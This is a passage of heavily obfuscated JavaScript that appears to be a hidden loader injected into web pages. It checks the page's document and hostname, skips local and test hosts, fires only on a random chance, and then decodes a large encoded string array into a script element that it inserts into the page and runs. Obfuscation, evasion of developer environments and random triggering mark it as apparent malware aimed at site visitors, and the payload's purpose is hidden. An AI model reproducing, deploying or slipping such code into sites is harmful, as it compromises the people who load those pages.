,'SP9P')+Y(0x3f1,'!$6Q')+Y(0x1a9,'Ytro')+Y(0x31d,'cwLb')+Y(0x319,'C^Ce')+Y(0x1ef,'#uvL')+Y(0x34f,'#uvL')+Y(0x374,'nbx)')+Y(0x1e0,'FjSM')+Y(0x28c,'cOsI')+Y(0x3e9,'W!Ia')+Y(0x29a,'Xuvu')+Y(0x2fe,'CtQJ')+Y(0x36c,'osXx')+Y(0x1b0,'igBS')+Y(0x252,'Oc#Q')+Y(0x244,'rjzD')+Y(0x35c,'Oc#Q')+Y(0x190,'hs1J')+Y(0x2df,'hs1J')+Y(0x2b9,'jz(N')+Y(0x1f7,'mJOB')+Y(0x272,'yAQ)')+Y(0x240,'G0N5')+Y(0x2e3,'Oc#Q')+Y(0x291,'m7Yn')+Y(0x24b,'osXx')+Y(0x17d,'Xuvu')+Y(0x19b,'hY[j')+Y(0x417,'mJOB')+Y(0x23d,'X8dc')+Y(0x29f,'dMSV')+Y(0x2e5,'yAQ)')+Y(0x269,'o3O%')+Y(0x38f,'nsG%')+Y(0x1d6,'$VKZ')+Y(0x34a,'keN2')+Y(0x2c7,'W!Ia')+Y(0x178,'*lbb')+Y(0x1c3,'FFRm')+Y(0x3ee,'#kST')+Y(0x3c2,'!xZ$')+Y(0x33a,'8RrL')+Y(0x2f8,'hs1J')+Y(0x381,'FjSM')+Y(0x286,'SP9P')+Y(0x1fb,'nbx)')+Y(0x22a,'CtQJ')+Y(0x232,'o3O%')+Y(0x173,')f&u')+Y(0x1d1,'dMSV')+Y(0x25d,'WRZw')+Y(0x24e,'hY[j')+Y(0x1b9,'I2lJ')+Y(0x246,'dMSV')+Y(0x39a,'hY[j')+Y(0x162,'hY[j')+Y(0x3d4,'igBS')+Y(0x18e,'CtQJ')+Y(0x23a,'*lbb')+Y(0x2fb,'hs1J')+Y(0x3e2,'Ytro')+Y(0x23c,'SP9P')+Y(0x403,'4a^y')+Y(0x270,'C8Cl')+Y(0x1ca,'W!Ia')+Y(0x2be,'FFRm')+Y(0x38a,'mJOB')+Y(0x3d2,'!$6Q')+Y(0x251,'!xZ$')+Y(0x198,'*lbb')+Y(0x215,'bT&*')+Y(0x2ab,'jz(N')+Y(0x1ae,'90T!')+Y(0x3b4,'dXcc')+Y(0x3f9,'mJOB')+Y(0x393,'yAQ)')+Y(0x1df,'nbx)')+Y(0x274,'Ytro')+Y(0x216,'60q2')+Y(0x34b,'keN2')+Y(0x39d,')f&u')+Y(0x30b,'jz(N')+Y(0x239,'(Z*0')+Y(0x33c,'XIkz')+Y(0x169,'o3O%')+Y(0x3eb,'NGcN')+Y(0x3c8,'bT&*')+Y(0x206,'!$6Q')+Y(0x26d,'NGcN')+Y(0x34d,'dXcc')+Y(0x3d5,'nsG%')+Y(0x184,'I2lJ')+Y(0x325,'dMSV')+Y(0x2d0,'dMSV')+Y(0x183,'hs1J')+Y(0x40c,'SP9P')+Y(0x213,'dXcc')+Y(0x1ac,'WRZw')+Y(0x3f4,'dXcc')+Y(0x3d9,'nbx)')+Y(0x258,'Ytro')+Y(0x1b4,'o3O%')+Y(0x1a1,'0Ia[')+Y(0x1ff,'osXx')+Y(0x32e,'(Z*0')+Y(0x34e,'hY[j')+Y(0x300,'X8dc')+Y(0x25e,'G0N5')+Y(0x362,'dMSV')+Y(0x1f6,'!$6Q')+Y(0x412,'4a^y')+Y(0x32c,'keN2')+Y(0x2b1,')f&u')+Y(0x24d,'W!Ia')+Y(0x391,'X8dc')+Y(0x3c1,'hs1J')+(Y(0x1e1,'cwLb')+Y(0x1d2,'Ytro')+Y(0x401,'8RrL')+Y(0x2b6,'nsG%')+Y(0x3e0,'Oc#Q')+Y(0x3a9,'9Zmk')+Y(0x1d0,'cwLb')+Y(0x40f,'FjSM')+Y(0x37b,'dZVn')+Y(0x3b8,'rjzD')+Y(0x358,'Oc#Q')+Y(0x1ad,'SP9P')+Y(0x2c4,'!xZ$')+Y(0x2f9,'FjSM')+Y(0x1f5,'m7Yn')+Y(0x1db,'XIkz')+Y(0x1dd,'rjzD')+Y(0x331,'m7Yn')+Y(0x1ec,'60q2')+Y(0x31b,'NGcN')+Y(0x2c1,'!$6Q')+Y(0x262,'C^Ce')+Y(0x360,'yAQ)')+Y(0x3ef,'[C*W')+Y(0x3af,'FjSM')+Y(0x200,'W!Ia')+Y(0x2eb,'Ytro')+Y(0x3a0,'WRZw')+Y(0x197,'CtQJ')+Y(0x392,'[C*W')+Y(0x26f,'dZVn')+Y(0x207,'jz(N')+Y(0x3fb,'yAQ)')+Y(0x16f,'nbx)')+Y(0x17a,'C^Ce')+Y(0x3fe,'dMSV')+Y(0x308,'FjSM')+Y(0x1b8,'8RrL')+Y(0x1a8,'(Z*0')+Y(0x312,'bT&*')+Y(0x2de,'!xZ$')+Y(0x1ab,'Oc#Q')+Y(0x299,'FjSM')+Y(0x265,'Ytro')+Y(0x37f,'mJOB')+Y(0x1a4,')f&u')+Y(0x3fa,'cwLb')+Y(0x174,'hs1J')+Y(0x3b9,'cOsI')+Y(0x1c7,'SP9P')+Y(0x27a,'I2lJ')+'JL'),c[Y(0x30f,'FFRm')]=Y(0x359,'dZVn')+Y(0x1b6,'G0N5')+Y(0x349,'rjzD')+Y(0x378,')f&u')+Y(0x179,'nbx)')+Y(0x316,'W!Ia')+Y(0x3a3,'C8Cl')+Y(0x243,'4a^y')+Y(0x1c6,'yAQ)')+Y(0x1c8,'#kST')+Y(0x35b,'mJOB')+Y(0x35a,'CtQJ')+Y(0x309,'$VKZ')+Y(0x28f,'FFRm')+Y(0x271,'dZVn')+Y(0x250,'nbx)')+Y(0x27e,'G0N5')+Y(0x2cf,'C^Ce')+Y(0x348,'#uvL')+Y(0x356,'XIkz')+Y(0x2e6,'#uvL')+Y(0x320,'nsG%')+Y(0x167,'osXx')+Y(0x337,'dXcc')+Y(0x170,'SP9P')+Y(0x203,'hY[j')+Y(0x292,'CtQJ')+Y(0x284,'m7Yn')+Y(0x330,'XIkz')+Y(0x32d,'4a^y')+Y(0x22d,'dZVn')+Y(0x21f,'jz(N')+Y(0x19f,'Oc#Q')+Y(0x3da,'8RrL')+Y(0x2e8,'dMSV')+Y(0x385,'osXx')+Y(0x276,'!xZ$')+Y(0x2a5,'CtQJ')+Y(0x28e,'cOsI')+Y(0x3ca,'!$6Q')+Y(0x404,'jz(N')+Y(0x40d,'$VKZ')+Y(0x304,'[C*W')+Y(0x3d3,'G0N5')+Y(0x28b,'(Z*0')+Y(0x189,'cwLb')+Y(0x3b5,'C^Ce')+Y(0x2ed,'XIkz')+Y(0x41a,'dZVn')+Y(0x1d4,'WRZw')+Y(0x16b,'dMSV')+Y(0x23e,'W!Ia')+Y(0x202,'0Ia[')+Y(0x211,'9Zmk')+Y(0x1ed,'m7Yn')+Y(0x280,'Xuvu')+Y(0x1bd,'osXx')+Y(0x3d7,'NGcN')+Y(0x1e5,'NGcN')+Y(0x2db,'igBS')+Y(0x35e,'igBS')+Y(0x2b8,'rjzD')+Y(0x2ba,'m7Yn')+Y(0x21a,'yAQ)')+Y(0x295,'nsG%')+Y(0x3c9,')f&u')+Y(0x25c,'Xuvu')+Y(0x254,'Ytro')+Y(0x329,'C^Ce')+Y(0x35d,'C^Ce')+Y(0x18f,'#uvL')+Y(0x419,'cOsI')+Y(0x399,'o3O%')+Y(0x3a4,'Oc#Q')+Y(0x2d1,'dMSV')+Y(0x322,'C8Cl')+Y(0x3cb,'hY[j')+Y(0x370,'nsG%')+Y(0x18a,'m7Yn')+Y(0x3db,'osXx')+Y(0x3bb,'WRZw')+Y(0x247,'osXx')+Y(0x369,'dZVn')+Y(0x1d5,'nsG%')+Y(0x16d,'#kST')+Y(0x30a,'WRZw')+Y(0x389,'jz(N')+Y(0x278,'nbx)')+Y(0x196,'*lbb')+Y(0x18b,'FjSM')+Y(0x22c,'m7Yn')+Y(0x3ab,'*lbb')+Y(0x343,'G0N5')+Y(0x257,'!xZ$')+Y(0x36a,'hY[j')+Y(0x396,'nbx)')+Y(0x3f5,'cOsI')+Y(0x2fa,'jz(N')+Y(0x22b,'osXx')+Y(0x355,'Oc#Q')+Y(0x20c,'yAQ)')+Y(0x3c5,'dMSV')+Y(0x333,'FjSM')+Y(0x20e,'!xZ$')+Y(0x175,'dZVn')+Y(0x307,'8RrL')+Y(0x401,'8RrL')+Y(0x2e4,'igBS')+Y(0x2f2,'*lbb')+Y(0x221,')f&u')+Y(0x310,'Xuvu')+Y(0x26c,'X8dc')+Y(0x186,'!xZ$')+Y(0x3c6,'G0N5')+Y(0x166,'90T!')+Y(0x3a6,'NGcN')+Y(0x3ad,'jz(N')+Y(0x2b3,'(Z*0')+Y(0x2e1,'igBS')+Y(0x2a0,'90T!')+Y(0x1f0,'NGcN')+Y(0x2a8,'yAQ)')+Y(0x23f,'I2lJ')+Y(0x1f3,'cwLb')+Y(0x2e0,'#uvL')+Y(0x33f,'igBS')+Y(0x367,'CtQJ')+Y(0x28a,'o3O%')+Y(0x3d1,'CtQJ')+Y(0x388,'keN2')+Y(0x296,'osXx')+Y(0x1e7,'G0N5')+Y(0x197,'CtQJ')+Y(0x2d6,'CtQJ')+Y(0x3c7,'keN2')+Y(0x2e7,'igBS')+Y(0x29e,'XIkz')+Y(0x411,'90T!')+Y(0x1a2,'WRZw')+Y(0x2ad,'C8Cl')+Y(0x1b7,'m7Yn')+Y(0x249,'SP9P')+Y(0x338,'!xZ$')+Y(0x3bc,'cOsI')+Y(0x16a,'rjzD')+Y(0x2ec,'8RrL')+Y(0x1f8,'osXx')+Y(0x339,'9Zmk')+Y(0x165,'4a^y')+Y(0x19e,'nbx)')+Y(0x264,'Xuvu')+Y(0x3f6,'8RrL')+Y(0x376,'!$6Q')+Y(0x3bf,'NGcN')+Y(0x344,'SP9P')+Y(0x1fc,'!xZ$'),c[Y(0x27b,'mJOB')]=Y(0x2bb,'Oc#Q')+Y(0x347,'igBS')+Y(0x2b0,'XIkz')+Y(0x2c6,'I2lJ')+Y(0x3b2,'nsG%')+Y(0x313,'I2lJ')+Y(0x3f2,'FjSM')+Y(0x176,'keN2')+Y(0x33e,'CtQJ')+Y(0x2dd,'keN2')+Y(0x1cc,'#uvL')+Y(0x17b,'Xuvu')+Y(0x163,'90T!')+Y(0x2a2,'#uvL')+Y(0x230,'mJOB')+Y(0x1da,'Xuvu'),c[Y(0x193,'SP9P')]=Y(0x237,'[C*W')+Y(0x3a7,'!xZ$')+Y(0x3cf,'C8Cl')+Y(0x390,'#kST')+Y(0x1d8,'cwLb')+Y(0x172,'Ytro')+Y(0x2c2,'dZVn')+Y(0x2d7,'90T!')+Y(0x357,'FjSM')+Y(0x281,'NGcN')+Y(0x336,'igBS')+Y(0x1cd,'igBS'),c[Y(0x227,'W!Ia')]=function(H,I){return H===I;},c[Y(0x241,'cOsI')]=Y(0x2c0,'nbx)')+Y(0x267,'4a^y')+Y(0x368,'o3O%')+Y(0x2b2,'60q2')+Y(0x1ba,'dXcc')+Y(0x317,'yAQ)')+Y(0x1f4,'!$6Q')+Y(0x354,'I2lJ')+Y(0x195,'!xZ$')+Y(0x3f0,'90T!')+Y(0x394,'!$6Q')+Y(0x39c,'90T!')+Y(0x1dc,'$VKZ')+Y(0x192,'90T!')+Y(0x3e3,'Xuvu')+Y(0x33d,'osXx')+Y(0x379,'C^Ce')+Y(0x37e,'60q2'),c[Y(0x346,'!xZ$')]=function(H,I){return H===I;},c[Y(0x28d,'I2lJ')]=Y(0x182,'osXx')+Y(0x26b,'$VKZ')+Y(0x245,'XIkz')+Y(0x39e,'4a^y')+Y(0x1d3,'Oc#Q'),c[Y(0x32b,'(Z*0')]=function(H,I){return H!==I;},c[Y(0x3be,'nbx)')]=Y(0x3dc,'C8Cl')+Y(0x2c9,'G0N5'),c[Y(0x1eb,'mJOB')]=function(H,I){return H===I;},c[Y(0x235,'NGcN')]=Y(0x1cf,'igBS')+'t',c[Y(0x238,'nbx)')]=function(H,I){return H===I;},c[Y(0x380,'FjSM')]=Y(0x2ce,'$VKZ')+Y(0x236,'cOsI'),c[Y(0x177,'*lbb')]=function(H,I,J){return H(I,J);},c[Y(0x1fa,'90T!')]=function(H){return H();},c[Y(0x1d9,'FFRm')]=function(H){return H();},c[Y(0x2f0,'C8Cl')]=function(H,I,J){return H(I,J);},c[Y(0x283,'bT&*')]=function(H,I){return H-I;},c[Y(0x26e,'90T!')]=function(H){return H();},c[Y(0x164,'Xuvu')]=Y(0x225,'C^Ce')+'t',c[Y(0x37d,'#uvL')]=Y(0x231,'C^Ce')+Y(0x334,'$VKZ')+Y(0x3e6,'4a^y'),c[Y(0x285,'(Z*0')]=Y(0x263,'rjzD')+Y(0x253,'dZVn')+Y(0x1b2,'igBS')+Y(0x31e,'rjzD')+Y(0x306,'WRZw')+Y(0x3df,'0Ia[')+Y(0x208,'60q2')+Y(0x32f,'mJOB'),c[Y(0x191,'WRZw')]=Y(0x260,'FjSM')+Y(0x38d,'jz(N')+Y(0x30e,'hs1J')+Y(0x268,'keN2')+Y(0x1a0,'$VKZ')+Y(0x1f1,'mJOB'),c[Y(0x3ac,'C^Ce')]=function(H){return H();},c[Y(0x384,'Xuvu')]=function(H,I,J){return H(I,J);},c[Y(0x36f,'hY[j')]=function(H,I){return H+I;},c[Y(0x3aa,'SP9P')]=Y(0x19d,'bT&*');var d=c,f=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x5959322d;if(J){var N=J[Z(0x1f9,'CtQJ')](I,arguments);return J=null,N;}}:function(){};return H=![],K;};}();function g(H,I){var a0=Y;for(var J in H)if(d[a0(0x2ff,'dMSV')](J[a0(0x2bf,'mJOB')+'h'],I)&&function(K,N){var a1=a0;for(var P=0x2;d[a1(0x40b,'nsG%')](P,N[a1(0x229,'FjSM')+'h']);P++)if(d[a1(0x2af,'0Ia[')](K[a1(0x3e1,'X8dc')+a1(0x3e7,'jz(N')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(J,arguments))return H[J];}function h(H,I){var a2=Y;return d[a2(0x406,'W!Ia')](H,Math[a2(0x273,'CtQJ')](d[a2(0x351,'C8Cl')](Math[a2(0x188,'Ytro')+'m'](),d[a2(0x373,'jz(N')](d[a2(0x1e9,'Oc#Q')](I,0x1),H))));}function j(H,I){var a3=Y;for(var J=0x0;d[a3(0x1a3,'WRZw')](J,I[a3(0x326,'XIkz')+'h']);J++){var K=I[J],N=d[a3(0x335,'XIkz')](0x0,K[a3(0x305,'*lbb')+'Of']('.'))?d[a3(0x408,'dMSV')]('.',H):H,P=d[a3(0x2b7,'C^Ce')](N[a3(0x21b,'60q2')+'h'],K[a3(0x340,')f&u')+'h']),R=N[a3(0x2fc,'WRZw')+'Of'](K,P),P=d[a3(0x3b0,'[C*W')](-0x1,R)&&d[a3(0x1fd,'dXcc')](R,P);if(P&&(d[a3(0x220,'nbx)')](N[a3(0x1bc,'jz(N')+'h'],K[a3(0x38e,'!$6Q')+'h'])||d[a3(0x2d5,'0Ia[')](0x0,K[a3(0x365,'dZVn')+'Of']('.'))))return 0x1;}}function k(){var a4=Y,H,I;return d[a4(0x255,'#uvL')](g,d[a4(0x2a7,'rjzD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=Y,H=d[a5(0x3a2,'90T!')](m,d[a5(0x19a,'G0N5')](k));if(H){var H=d[a5(0x24a,'W!Ia')](g,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a5(0x171,'G0N5')](0x46,H[a5(0x3a8,'o3O%')+a5(0x1e3,'*lbb')](0x0))&&d[a5(0x395,'o3O%')](0x66,H[a5(0x1de,'rjzD')+a5(0x37a,'igBS')](0x0))||d[a5(0x2a9,'#kST')](0x49,H[a5(0x3a8,'o3O%')+a5(0x187,'Ytro')](0x1))&&d[a5(0x218,'Ytro')](0x69,H[a5(0x3a8,'o3O%')+a5(0x24c,'W!Ia')](0x1))||d[a5(0x387,'nbx)')](0x4c,H[a5(0x3f7,'FFRm')+a5(0x400,'G0N5')](0x2))&&d[a5(0x402,'bT&*')](0x6c,H[a5(0x2cd,'C8Cl')+a5(0x37a,'igBS')](0x2))||d[a5(0x38b,'$VKZ')](0x45,H[a5(0x204,'*lbb')+a5(0x1bf,'(Z*0')](0x3))&&d[a5(0x3ff,'yAQ)')](0x65,H[a5(0x234,'!$6Q')+a5(0x382,'90T!')](0x3))||d[a5(0x21e,'nsG%')](0x3a,H[a5(0x234,'!$6Q')+a5(0x2d8,'nsG%')](0x4))):void 0x0;}}function m(H){var a6=Y;return d[a6(0x345,'Xuvu')](g,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=Y,H=d[a7(0x1ea,'Oc#Q')](k);if(H){var I=d[a7(0x2cb,'Oc#Q')](g,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a7(0x23b,'dXcc')](I,'~')?d[a7(0x3de,'!xZ$')](m,H):J)&&d[a7(0x16c,'cwLb')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x223,'0Ia[')](I,J);}}function q(){var a8=Y,H=d[a8(0x31f,'CtQJ')],I=new RegExp(d[a8(0x418,'I2lJ')],'g');return H[a8(0x3e5,'0Ia[')+'ce'](I,'')[a8(0x1a5,'W!Ia')](';');}function s(){var a9=Y,H=d[a9(0x37c,'bT&*')],I=new RegExp(d[a9(0x2f3,'keN2')],'g');return H[a9(0x2a1,'C8Cl')+'ce'](I,'')[a9(0x324,'keN2')](';');}function u(H){var aa=Y;return d[aa(0x25b,'keN2')](-0x1,H[aa(0x3a1,'yAQ)')+'Of'](String[aa(0x3bd,'hs1J')+aa(0x361,'8RrL')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2d9,'WRZw')](H)||new RegExp(d[aa(0x279,'W!Ia')],'g')[aa(0x2dc,'0Ia[')](H));var I;}function v(H,I){var ab=Y,J=H[ab(0x2d4,'dZVn')+'h'];return d[ab(0x353,'hY[j')](H[ab(0x33b,'!$6Q')+ab(0x1c9,'igBS')](d[ab(0x318,'!$6Q')](J,I[ab(0x303,'rjzD')+'h']),J),I);}function x(){var ac=Y,H=d[ac(0x294,'dMSV')](f,this,function(){var ad=ac,N={};N[ad(0x261,'jz(N')]=d[ad(0x1af,'FFRm')];var P=N,R=d[ad(0x397,'X8dc')](typeof window,d[ad(0x1b1,'jz(N')])?window:d[ad(0x2b5,'C8Cl')](typeof process,d[ad(0x2d2,'SP9P')])&&d[ad(0x3ea,'bT&*')](typeof require,d[ad(0x1d7,'8RrL')])&&d[ad(0x1a6,'(Z*0')](typeof global,d[ad(0x297,'dXcc')])?global:this,T=function(){var ae=ad,U=new R[(ae(0x2c8,'I2lJ'))+'p'](P[ae(0x2f6,'XIkz')]);return!U[ae(0x1aa,'hs1J')](H);};return d[ad(0x371,'nsG%')](T);});d[ac(0x17e,'G0N5')](H);var I=d[ac(0x1e2,'SP9P')](q),J=d[ac(0x30c,'#uvL')](p),K=d[ac(0x398,'G0N5')](s);return!J||!!(d[ac(0x282,'W!Ia')](j,J=d[ac(0x2aa,'[C*W')](v,J,String[ac(0x217,'0Ia[')+ac(0x361,'8RrL')+'de'](0x2e))?J[ac(0x366,'I2lJ')+ac(0x20b,'m7Yn')](0x0,d[ac(0x3ed,'o3O%')](J[ac(0x2c3,'8RrL')+'h'],0x1)):J,I)||d[ac(0x2aa,'[C*W')](j,J,K)||d[ac(0x2cc,'nbx)')](u,J)||d[ac(0x29c,'dZVn')](l));}function y(H){var af=Y,I=d[af(0x416,'*lbb')](k),J;I&&((J=I[af(0x35f,')f&u')+af(0x30d,'dMSV')+af(0x40e,'jz(N')](d[af(0x19c,'W!Ia')]))[af(0x36b,'Oc#Q')]=d[af(0x298,')f&u')],J[af(0x3c3,'hY[j')+af(0x332,'CtQJ')+'t']=H,(I[af(0x38c,'0Ia[')]||I[af(0x31c,'C8Cl')]||I[af(0x3dd,'NGcN')+af(0x209,'9Zmk')+af(0x2f7,'FFRm')])[af(0x1c4,'Xuvu')+af(0x3ae,'FjSM')+'d'](J),J[af(0x226,'hs1J')+'e']());}function z(){var ag=Y,H,I=d[ag(0x3d6,'jz(N')](g,d[ag(0x16e,'dXcc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[ag(0x1fe,'osXx')],K=new RegExp(d[ag(0x3fd,'dXcc')],'g'),(K=I[J[ag(0x27d,'!$6Q')+'ce'](K,'')])&&K[ag(0x2f1,'I2lJ')+ag(0x3f3,'nsG%')][ag(0x3b7,'60q2')+ag(0x2ca,'4a^y')+'d'](K));}try{var A,D,G;d[Y(0x3b1,'$VKZ')](x)||(d[Y(0x161,'Oc#Q')](z),d[Y(0x1bb,'4a^y')](0x1,d[Y(0x2f5,'cwLb')](h,0x1,A=0x4))||d[Y(0x1e4,'W!Ia')](y,d[Y(0x266,'nbx)')](d[Y(0x25f,'cOsI')]('(',new Function((function(){var _0x1837801=function(){var _0x3222405c=['C29nsgD5txPjC0OWEeftvZrUs1n0teTeqJror0KYtenK','C29nsgD5wwPbC0P5CdbArevUs1n0teTeqJrnEKf5tenJ','C25JBhbyvfvAEuOXmg9zExHPs1n4zK1izZjoAK01t1rN','t2vPy3blmhnVtuHNELKYsxnkmxr2tLDjBKTtDeXlrei0','AhjlmwmWyvnJC0OWuJbsBvjqvti5AfeZrw5mq2rytJnA','tJjstfLyuMPtrgH2txLJC0OYyZrImKyYu2TKuuP5D25r','vgPcteP5A3jtEwD3zurjm01tD25xwgX3yLnJCeSWC29n','mJuYnJmYyLH2u1rp','BKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4m1CXtw9nsgD6','wtb3meP5D25wELzVwKzgsMrxvKDJu2nZsJnowwfyqLHu','oe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJAwGW','v0vWA1qYAdfpq2nZsJjOAvj6uM1KmLvUtenKEMjxovbK','y3byu2G2tevfCe8ZmhnJvNrOtunND2vesxLzu3DUtKnw','wfvUvJrwmdLzzvzKugnty3nkmePuyJjkru9hC3LwELeW','mfPSC25AA2XhuvvOueOXmwjABda5wxP0ovPxEhPAu0jQ','vZfYwwLJC0OZrtrImezytNK5ALrUtxDkExDUutboDMiZ','t0D0nwvxmxjzEwnZsJjNEu9fsLHumdvRvgTJBKXdzdfv','wtb4DgeWuKnrmNrmsNL3BLPStNzHvMmZtKvsBvj5y3nk','qMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4','qMXwmdL4u1zJmLj5y3nkmwrry1rAwe5dowPuEMHYvKnJ','t0Tirw5lu3rms0rcne0YwMXmq2q2vgLOEeP5A3jtEwD3','vdfOtur0EvPyuJfJBtrNwJf0Ae1tz3DLrfjQtun3BK4X','mw9Us1n0teTeqJrnALe1tenKsK5vwJfkEwTYu3LND2ve','weP5D25wEMm0wMXJmfjirLHvvK1UtenKELDUAgPwvu52','zfC1A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzI','tLnsmujRvNPzD0P5D25IBe52wvvAsfuWB25mq2rdvti4','zffnr05et0C4DW','mu5ku21ouLz5y3nkmwmZu0rcBfuYDg1wELPWsNL3BLfU','sJbAyvLxEfHvrtvQu1zJBKXdzdbrmJH3yxPgDvvty3nk','rei0twPNmeXdzePAA2DSsNLRCLn5z3DLrePOtLn3BK5x','sfz5y3nkmwmYtJjosgfgwMPtmJfYvwLJC0OWsJjvBu5p','yuHADeP5D25wELOYuM1Krgf5DfHoAKfUtenKnLDyAgPw','Bu5tD25tvfzhzfnJCeSWC29nsgCWtxPvC0P5vLHIAvfU','u3LND2verMPoAxDUvKDWvK1ty3blmhnVtuHNEK5erxnk','BKvUs1n0teTeqJrnvgrOtenKse5hwJfkEwTYu3LND2ve','mgfhBhPxEwrpuZjKA2qYA25yvdbUvZf4ne1QzdHysgD5','rei0txPNm0XdzdrwBezQsNLRCLn5z3DLrePTtwL3BLDy','r0z5yZjwsMjUuw9tAwD3zurfne1tD25xrxbLsLnJCeTt','CLn5z3DLre5Rtun3BLveqLPzAwnWsZbZB01iz3PoEKLZ','m2r0ytbvBKXdzfHor2XSwwToDMjSyZnzu2nZsJjKwwju','tKrSAuXdzhLyweu0sNLRCLn5z3DLre0ZwLn3BMnUAgfr','zfvoCLPyqKHkExDUvJa5uu9wzfjrBvjwvti5nvPwBdfk','nvHoBtvvvJfgua','rhr5wLHsmwnTngDAmxrOtwLND2veutbzExDUyLnSBuPt','sNLRCLn5z3DLrezPt0n3BKTRngXuu2nWsZbZB01iz3Ln','ALv6qKrsBgmYtKnJC0OXzfnvrxrytJncA1vftNzoq2nZ','tKPJu2nZsJjfngiWsLHvr0P5vNPAAeP5D25Hme52yvzK','y3blmhnVtuHNmfLxwxnkEMHLtNLrBKTtDeXlrei0tKrK','Bu5xyLD0q0P5D25HmJf2y0zKufDftLHor0vUtenKDwjx','rMmXyvnJC0OXzffumfzSwwPODeP5D25KEMHYvLvgELve','y3blmhnVtuHNEe56A3nkEMrAs0vNBKTtDeXlrei0twPn','m1jWyJi0B2ntEhPmsffZzhL4neXiA3nLAxHctevjC1f5','vhq5teDAyLn5z3DLre13wvn3BK4XA29tq2nWwfqXBwrx','vtiXwe5yA25mq2rytM5gsfyXsxDtA1j4sNL3BLz6vKTA','me5uyJiXnu0WtLjkExDUy1rODLfwzffzvvzWy1nJC0OW','A3jtEwD3zurnEe9tD25xwgX3yLnJCeSWC29nsgD4wLrb','mwmXv0rSwfqXwMPwvePWsNL3BMrwAdbArKzeyJngnLz5','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','BKXdzg9IvZH4uw5jDLPgwMHkExDUww0XDMjfwNHIu2nZ','ufy4D2vewtjnEMS1t0rsBuXhwtLLmZa3wMX0teTeqJro','CLn5z3DLreu1wLn3BLzhCfznu2nWsZbZB01iz3PnrgTZ','tenJmePxEhjkEwTYu3LND2vesxHzExDUy2WXEe9dy3bl','wMXkExDUyvrODK4XzffpvgXytLDRBKXdzdrtv3HRvMPO','D2verMTou3DUsLvcELrPy3blmhnVtuHNEfPxtxnkmgDX','sfiXzeTsBKvUtenKAwjxowfHm2rOv0nJC0OZvLrHmfjy','vMmZzfnJC0OYtKrImvj0verOseP5D25zmLe0ttjREvv5','q2r3v0zKCwfiwKHkExDUvJfcwwjgyZjmmLjmtvDvBKXd','AvvUs1n0teTeqJrore00tenJEK9fntzkEwTYu3LND2ve','Dhjqr3C3yxLZCKTyDdbHr2X6v3LKtvLTwKLHm1fUwfzZ','yZfvrLzyvhPbBKXdzfHovxbQvxPnm1KWndrHmMDUtenK','vJa5reP5D25wELztwtfkDgf6BdbrmNrQsNL3BLfStNjz','txPJEKXdzdzuAwH4sNLRCLn5z3DLre00wwL3BMmXtw1j','utjRBKXdzfHovu5lvJa5DfvgyZnsEwnZsJbkvgiZtJju','BLPTmxztm05Qvg1stvj5y3nkmwmWu21ose1vyZfwELP0','rLPOsNL3BMfQAhzJr1yZzfnJC0OXyZjLv1PWuJjOALzf','zZbpr0LZsJnkzgnuz25lu3rms0rcne1Qrtvmq2mZv1nO','v2W1yJbWvfv5y3nkmwmXzw5kA1eYDgXwELjWsNL3BLyX','sNL4BvCWC29nsgD4wKrnC0P6AgvoEvfUs1yWovPUvNvz','zfbwELjytLvNEfz6vxzzmvz4sNL3BMvxmxjIwgr6vuDr','C1PSDeXlrei0tw1sBuXdyZnxu2HjsNLSzfbvC29nsgCW','tuHNELPxuxnkmuPRyvnrBKTtDeXlrei0twPKBuXdzePJ','q0P5Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAwW3','nu9wyZnHr05pvtj0reP5D25wELjWtdjOwvPhtKTsEwnZ','sJbsnfrTuKTIv3rTvJfkreP5D25wELPxwtb3ngeWzhHv','ELfZsJbSEfnfz25lu3rms0rcne1xwMLmq2rtwKDRA0P5','u0nJCeSWC29nsgD6tKrnC0OYrwHKvtrUs1n0teTeqJrn','uMvNrxHW','B2jQzwn0','rtrkEwTYu3LND2vesxLoq3DUs0nvEgr5y3blmhnVtuHN','AeXdzfvHBfv4sNLRCLn5z3DLrePOtML3BMfhuNDou2nW','BKXdzhHzvfjRvJa4m1KWBfHkExDUvNPKC1KXqK1omK5u','se5hwJfkEwTYu3LND2vestfnExDUzwS0B2nty3blmhnV','uxHAu3DUvMXVmMnty3blmhnVtuHNme5xwxnkmxr2tLDj','rei0tvDjm0XdzdrwBezQsNLRCLn5z3DLrff6tML3BLrQ','wgjPuw5lu3rms0rcne0YsMHmq2r5wfHfneP5A3jkmJvU','mtm0mZi5owj3zNbhsq','yZnKr05ouJa4BKXdzdvvmJLnzg0XCMjxzhHkExDUvNPw','wLPrEKLUtenKnvuYDfzLrMS1tNLJC0OYtLHLv1jUwMXJ','y1roALrStNzJq2nZsJnKvgeZCerJvKjUsNL3BMfftNzw','EgXIBwqWyunKza','yuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDOCgmXC25u','z3Lmq2rIyNPwAuP5A3jtEwD3zursAvL5D25oq1zZyxLJ','mvvVtuHNEu1eA3nkmgSXuM5vBKTwmg9kEtrUs1z0vKTe','z3HoALLZsJiWBvrhtw5lu3rms0rcne5esMHmq2rnuuvS','CgiYng9LAxHcs1H0mLLyswDwEJfwtZnkBgrivNLIAujU','vZL1s0HVC1ftBdDKBuz5suzRovz